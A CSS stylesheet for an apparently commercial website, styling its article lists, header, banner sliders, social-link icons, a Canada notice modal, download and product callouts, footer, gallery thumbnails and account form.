.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, .locations .location-container .store-map a { text-decoration: none; }

.button.full, .locations .location-container .store-map a.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fff; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1), .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) { padding: 0.22222rem 0.27778rem 0.27778rem 0.27778rem; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1) img, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) img { display: none; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1) img, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) img { display: inline-block; } }

@media print, screen and (min-width: 64em) { .articles-list article table tbody td, .articles-primary table tbody td { padding: 0.44444rem 0.55556rem 0.55556rem 0.55556rem; }
  .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1), .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) { padding: 0.44444rem 0.55556rem 0.55556rem 0.55556rem; }
  .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a { font-size: 1.22222rem; } }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #b3b3b3; background: #e6e6e6; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #cccccc; }

.paged-results a.page-notselected:hover { color: #fff; background: #e6e6e6; border: 1px solid #b3b3b3; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0.55556rem 0; padding: 0 0.55556rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #fff; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #326abb; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

header.page-header form ::-webkit-input-placeholder { font-style: normal; }

header.page-header form :-moz-placeholder { /* Firefox 18- */ font-style: normal; }

header.page-header form ::-moz-placeholder { /* Firefox 19+ */ font-style: normal; }

header.page-header form :-ms-input-placeholder { font-style: normal; }

header.page-header .social-links { display: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.55556rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .social-links { display: block; text-align: center; margin-bottom: -1.11111rem; position: relative; z-index: 10; }
  header.page-header .social-links a { margin-bottom: 0; margin-top: 0.55556rem; font-size: 0.88889rem; width: 1.38889rem; height: 1.38889rem; }
  header.page-header .cart-item { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Banner - MYCE Callout Slider =======================================*/
.banner.myce-callout-slider { position: relative; background: url("/images/slider-bg.jpg") center; background-size: cover; background-color: #fefefe; }

.banner.myce-callout-slider .callout-slide::before, .banner.myce-callout-slider .callout-slide::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.myce-callout-slider .callout-slide::after { clear: both; }

.banner.myce-callout-slider br { display: none; }

.banner.myce-callout-slider .heading { margin: 1.11111rem 0 0.55556rem 0; color: #fff; line-height: 1.2; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.55556rem; font-weight: bold; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.35); }

.banner.myce-callout-slider .heading + img { margin: 0; }

.banner.myce-callout-slider .message { margin: 0.55556rem 0 1.11111rem 0; color: #fff; font-size: 0.85556rem; font-weight: normal; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.35); }

.banner.myce-callout-slider .flex-control-nav { z-index: 100; }

.banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { padding: 0.55556rem 1.11111rem; background: rgba(33, 64, 151, 0.57); color: #fff; font-weight: 600; border: 1px solid #fff; margin: 0 0 1.66667rem 0; }

.banner.myce-callout-slider .button i, .banner.myce-callout-slider .locations .location-container .store-map a i, .locations .location-container .store-map .banner.myce-callout-slider a i { margin-left: 0.33333rem; color: #e31836; background: #fff; border-radius: 50%; }

.banner.myce-callout-slider .button:hover, .banner.myce-callout-slider .locations .location-container .store-map a:hover, .locations .location-container .store-map .banner.myce-callout-slider a:hover { background: #214097; }

.banner.myce-callout-slider .flex-control-nav { bottom: 1.11111rem; }

.banner.myce-callout-slider .flex-control-nav li a { height: 1.27778rem; width: 1.27778rem; border: 1px solid #fff; background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.banner.myce-callout-slider .flex-control-nav li a.flex-active { background: #fff; }

.banner.myce-callout-slider img { display: block; margin: 0 auto; max-width: 25rem; }

@media print, screen and (min-width: 40em) { .banner.myce-callout-slider br { display: inline-block; }
  .banner.myce-callout-slider .heading { margin: 1.11111rem 0 0.55556rem 0; font-size: 2.22222rem; }
  .banner.myce-callout-slider .message { margin: 0.55556rem 0 1.11111rem 0; font-size: 1.22222rem; }
  .banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { margin: 0 0 3.33333rem 0; }
  .banner.myce-callout-slider .flex-control-nav { bottom: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .banner.myce-callout-slider .heading { margin: 3.33333rem 0 0.55556rem 0; }
  .banner.myce-callout-slider .message { margin: 0.55556rem 0 1.66667rem 0; }
  .banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { margin: 0 0 5.55556rem 0; }
  .banner.myce-callout-slider img { margin: 0 0 0 auto; max-width: 100%; }
  .banner.myce-callout-slider .flex-control-nav { bottom: 1.66667rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #0a0a0a; color: #fefefe; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; height: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.banner-slider-cta .swiper-slide .button, .banner-slider-cta .swiper-slide .locations .location-container .store-map a, .locations .location-container .store-map .banner-slider-cta .swiper-slide a { margin-bottom: 20px; }

.banner-slider-cta .swiper-slide > * { position: relative; z-index: 5; }

.banner-slider-cta .swiper-slide::before { content: ""; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; background: #0a0a0a; opacity: .3; z-index: 0; }

.banner-slider-cta .slide-container { padding: 1.66667rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; }

.banner-slider-cta__heading { font-size: 1.55556rem; color: inherit; padding: 0 0 0.55556rem; line-height: 1.1; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

.banner-slider-cta__heading span { color: #A6C7F7; text-transform: uppercase; font-size: 1.38889rem; display: block; }

.banner-slider-cta__heading + .banner-slider__button-container { margin-top: 20px; }

.banner-slider-cta__message { font-size: 1.33333rem; color: inherit; padding: 0 0 1.66667rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.35; }

@media screen and (max-width: 39.9375em) { .banner-slider-cta { text-align: center; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 4.44444rem 0; }
  .banner-slider-cta__heading { font-size: 2rem; padding: 0 0 0.55556rem; }
  .banner-slider-cta__heading span { font-size: 1.55556rem; }
  .banner-slider-cta__message { font-size: 1.44444rem; padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 11.11111rem 0; }
  .banner-slider-cta__heading { font-size: 2.77778rem; padding: 0 0 0.55556rem; }
  .banner-slider-cta__heading span { font-size: 1.66667rem; }
  .banner-slider-cta__message { font-size: 1.55556rem; padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.55556rem !important; }

.swiper-pagination-bullet { height: 0.55556rem; width: 0.55556rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.11111rem; width: 1.11111rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { text-align: left; }

.social-links a { text-align: center; text-decoration: none; margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #326abb; border: none; border-radius: 50%; -webkit-transition: background-color 0.3s ease; transition: background-color 0.3s ease; }

.social-links a.twitter > span { position: relative; top: 1px; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #6492d6; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease, -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; }

.social-links.icon-colors .facebook { background-color: #3b5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

.modal-trigger { display: none; }

#canada-modal { background-color: #fff; text-align: center; color: #010101; padding-bottom: 0; }

#canada-modal .heading { margin: 1.66667rem 0 1.11111rem; font-size: 2rem; font-weight: 700; }

#canada-modal .notice { max-width: 23.33333rem; margin: 0 auto 1.11111rem; font-size: 1.66667rem; font-weight: 600; line-height: 1.3; }

#canada-modal img { display: block; margin: 0 auto 1.38889rem; }

#canada-modal p { max-width: 24.44444rem; margin: 0 auto 1.38889rem; font-weight: 600; }

#canada-modal .button, #canada-modal .locations .location-container .store-map a, .locations .location-container .store-map #canada-modal a { background-color: #326abb; border: 1px solid #326abb; -webkit-box-shadow: inset 0 0 0 0px #fff; box-shadow: inset 0 0 0 0px #fff; color: #fff; font-size: 1rem; font-weight: 700; -webkit-transition: .3s; transition: .3s; }

#canada-modal .button:hover, #canada-modal .locations .location-container .store-map a:hover, .locations .location-container .store-map #canada-modal a:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

#canada-modal a[type="button"] { display: block; font-size: 0.88889rem; text-decoration: underline; }

#canada-modal .call { padding: 1.11111rem 1.66667rem; margin: 1.66667rem -1.11111rem 0; background-color: #ececec; font-weight: 600; color: #757575; }

#canada-modal .call a { display: inline-block; text-decoration: none; color: #757575; }

.scroll-too-top { position: fixed; top: auto; bottom: 1.11111rem; right: 1.11111rem; max-width: 15vw; pointer-events: none; opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transition: .3s ease-out; transition: .3s ease-out; z-index: 1000; }

.scroll-too-top.is-stuck { pointer-events: all; opacity: .6; -webkit-transform: scale(1); transform: scale(1); }

.scroll-too-top.is-stuck:hover, .scroll-too-top.is-stuck:focus { opacity: 1; }

.callout-downloads { padding: 1.66667rem 0; border-top: 1px solid rgba(0, 0, 0, 0.19); }

.callout-downloads .heading { color: #326abb; font-size: 1.38889rem; margin-bottom: 1.66667rem; }

.callout-downloads .download-callout { padding: 0 2.22222rem; }

.callout-downloads .button, .callout-downloads .locations .location-container .store-map a, .locations .location-container .store-map .callout-downloads a { max-width: 19.44444rem; margin: 0 auto 1.66667rem; }

.callout-downloads .button::before, .callout-downloads .locations .location-container .store-map a::before, .locations .location-container .store-map .callout-downloads a::before { content: ""; position: relative; display: inline-block; width: 0.83333rem; height: 0.83333rem; background-image: url("/images/icon-download.svg"); background-position: center; background-size: contain; background-repeat: no-repeat; margin: 0 0.27778rem 0 0; top: 0.11111rem; }

.callout-downloads .button:hover::before, .callout-downloads .locations .location-container .store-map a:hover::before, .locations .location-container .store-map .callout-downloads a:hover::before, .callout-downloads .button:focus::before, .callout-downloads .locations .location-container .store-map a:focus::before, .locations .location-container .store-map .callout-downloads a:focus::before { background-image: url("/images/icon-download-red.svg"); }

@media print, screen and (min-width: 64em) { .callout-downloads { padding: 4.44444rem 0; } }

.callout-products { padding: 1.66667rem 0; background: #326abb url("/images/clouds-bg.jpg") center/cover no-repeat; color: #fefefe; text-align: center; }

.callout-products .heading { color: #fefefe; font-size: 1.66667rem; font-weight: bold; }

.callout-products .message { color: #fefefe; margin: 0 0 1.66667rem; }

.callout-products .button, .callout-products .locations .location-container .store-map a, .locations .location-container .store-map .callout-products a { margin-bottom: 0; font-size: 1.05556rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .callout-products { padding: 3.33333rem 0; text-align: left; }
  .callout-products .message { font-size: 1.38889rem; margin: 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0; background-color: #fff; border-top: none; border-bottom: none; text-align: center; }

.footer-callout .logo-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.footer-callout .logo-container img { display: block; margin: 0 auto; max-width: 15.83333rem; max-height: 11.11111rem; }

.footer-callout .heading { margin: 0 0 1.66667rem 0; color: #000; font-size: 1.6rem; font-weight: normal; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #7f7f7f; font-size: 1rem; font-weight: 600; font-style: italic; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 1.66667rem 0; font-size: 2rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 2.22222rem; }
  .footer-callout .logo-container img { max-width: 100%; max-height: 8.33333rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0 5rem; }
  .footer-callout .heading { margin: 0 0 1.66667rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
.latest-posts { padding: 1.66667rem 0; border: 1px solid rgba(0, 0, 0, 0.19); background: #fff; }

.latest-posts .latest-posts-heading { margin-bottom: 1.11111rem; text-align: center; font-size: 2rem; }

@media print, screen and (min-width: 64em) { .latest-posts { padding: 4.44444rem 0 2.77778rem; }
  .latest-posts .latest-posts-heading { margin-bottom: 2.22222rem; } }

footer.page-footer { color: #cecece; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .nav-section { text-align: left; padding-top: 1.66667rem; margin-bottom: 1.66667rem; background: #f2f2f2; -webkit-box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.09); }

footer.page-footer .footer-nav-heading { margin-bottom: 0.83333rem; color: #000; font-size: 1.11111rem; font-weight: 700; }

footer.page-footer ul.footer-nav { margin: 0 0 1.11111rem 0; }

footer.page-footer ul.footer-nav li { list-style: none; }

footer.page-footer ul.footer-nav a { font-size: 1rem; color: #326abb; }

footer.page-footer ul.footer-nav a:hover { color: #275393; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.8rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #cecece; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #cecece; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0; text-align: center; z-index: 10; -webkit-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.55556rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 2.5rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.33333rem 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 0 0 1.66667rem; background-color: #fefefe; background-image: url([data-uri]); background-position: 50% 0; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0 0 1.66667rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0 0; }
  .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .home-page.content h1, .home-page.content .product-details-header { text-align: center; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.no-js .sub-banner-product-nav { display: none; }

.sub-banner { position: relative; background-color: #cccccc; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner .sub-banner-product-nav { display: block; background: rgba(0, 0, 0, 0.15); }

.sub-banner .sub-banner-product-nav ul { margin: 0; padding: 0.83333rem 0; list-style: none; }

.sub-banner .sub-banner-product-nav li { position: relative; }

.sub-banner .sub-banner-product-nav li:last-child { margin: 0; padding: 0; }

.sub-banner .sub-banner-product-nav li:last-child::after { content: none; }

.sub-banner .sub-banner-product-nav a { font-size: 1.11111rem; color: #fff; text-decoration: none; }

.sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { line-height: 1.2; display: block; margin: 1.66667rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; }

.sub-banner #sub-banner-container > * span, .sub-banner #sub-banner-container > * span, .sub-banner #sub-banner-container h1 span, .sub-banner #sub-banner-container .product-details-header span { font-size: .75em; display: block; font-weight: 300; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner .sub-banner-product-nav ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .sub-banner .sub-banner-product-nav li { margin-right: 0.83333rem; padding-right: 0.83333rem; }
  .sub-banner .sub-banner-product-nav li::after { content: ''; position: absolute; right: 0; top: 0.38889rem; display: inline-block; background: #69b8ff; height: 1.11111rem; width: 0.05556rem; }
  .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { margin: 3.88889rem 0.83333rem 3.88889rem 0.83333rem; } }

.content-sub-text.account-form { padding: 0; background: #2849a6; height: auto; margin-bottom: 1.66667rem; }

.content-sub-text.account-form input { margin: 0 0 0.55556rem; border-radius: 0.27778rem; }

.content-sub-text.account-form input.buttons { display: block; width: 100%; margin-top: 1.66667rem; border: 1px solid #fff; font-weight: 600; font-size: 1rem; text-transform: none; background-color: #2849a6; -webkit-box-shadow: none; box-shadow: none; }

.content-sub-text.account-form td { font-size: 0; }

